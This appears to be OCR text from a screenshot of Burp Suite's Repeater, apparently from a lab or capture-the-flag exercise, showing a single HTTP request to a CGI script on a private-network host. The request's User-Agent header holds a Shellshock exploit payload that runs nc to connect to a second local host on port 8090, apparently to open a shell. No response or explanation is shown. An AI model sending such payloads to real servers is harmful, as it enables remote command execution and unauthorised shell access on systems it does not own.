 Applications Places burp-StartBurp Sun 14:03 1
Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.1.31:591 ?
Request
Raw Headers Hex
GET /cgi-bin/cat HTTP/1.1
Host: 192.168.1.31:591
User-Agent: () { :; }; echo "Content-Type: text/html"; echo; export
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin; nc 192.168.1.28
8090
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.31:591/
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
? < + > Type a search term 0 matches
Waiting